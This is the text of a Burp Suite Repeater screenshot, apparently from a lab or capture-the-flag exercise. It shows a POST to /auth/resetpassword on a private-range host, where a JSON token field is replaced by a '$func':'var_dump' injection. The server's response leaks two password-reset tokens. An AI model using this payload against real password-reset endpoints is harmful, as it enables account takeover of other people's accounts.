 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://10.10.103.27 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /auth/resetpassword HTTP/1.1
2 Host: 10.10.103.27
3 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
4 Content-Type: application/json
5 Content-Length: 30
6 Connection: close
7
8 {
"token":{
"$func":"var_dump"
}
}
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.0 404 Not Found
2 Date: Tue, 03 Aug 2021 18:51:58 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Set-Cookie: 8071dec2be26139e39a170762581c00f=umd3th2rjk7qe6dcjto5sbot7a; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 168
9 Connection: close
10 Content-Type: text/html;charset=UTF-8
11
12 string(48) "rp-7fc7a26484f06759ecad0fcd4944df8261098b30ce5eb"
13 string(48) "rp-5cb8548abb9286f91dd5cd5f654f91dc61098b37e0b1d"
14 {"error": "404", "message":"File not found"}